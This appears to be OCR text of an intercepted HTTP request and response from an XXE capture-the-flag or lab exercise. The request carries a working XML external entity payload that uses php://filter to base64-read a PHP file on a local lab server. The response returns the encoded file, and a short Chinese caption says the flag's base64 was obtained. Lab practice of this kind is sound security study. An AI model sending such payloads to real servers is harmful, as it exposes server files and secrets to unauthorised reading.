 Request
Pretty Raw Hex \n ≡
1 POST /xxe/xxe.php HTTP/1.1
2 Host: 192.168.132.141
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 207
9 Origin: http://192.168.132.141
10 Connection: close
11 Referer: http://192.168.132.141/xxe/
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE ANY [ <!ENTITY admin SYSTEM
"php://filter/read=convert.base64-encode/resource=flagm
eout.php"> ]>
15 <root>
<name>
&admin;
</name>
<password>
admin
</password>
</root>
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Wed, 05 Apr 2023 02:24:11 GMT
3 Server: Apache/2.4.27 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 147
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Sorry, this
PD9waHAKJGZsYWcgPSAiPCEtLSB0aGUgZmxhZyBpbiAoSlFaRk1NQ1pQR
TRIS1dUTlBCVUZVNkpWTzVRVVFRSjUpIC0tPiI7CmVjaG8gJGZsYWc7Cj
8+Cg== not available!
拿到相应flag的base64编码